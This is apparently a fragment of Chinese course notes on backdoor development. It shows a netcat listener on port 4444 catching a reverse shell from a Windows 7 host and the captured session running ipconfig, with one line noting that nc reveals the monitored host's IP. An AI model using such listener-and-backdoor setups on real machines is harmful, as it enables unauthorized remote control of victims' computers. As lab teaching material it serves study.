 H:\course\gongkong\后门开发\nc.exe
Cmd line: -vv -l -p 4444
listening on [any] 4444 ...
connect to [192.168.0.100] from LAPTOP-DP7VTGGE [192.168.0.100] 54632
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
nc中可以查到被监控主机的ip
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::90e1:a2ba:f7f5:12f8%11
IPv4 地址 . . . . . . . . . . . . : 192.168.142.130
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.142.2
隧道适配器 isatap.{8CC18712-3BD4-478F-83A3-F3BF903BCF1E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :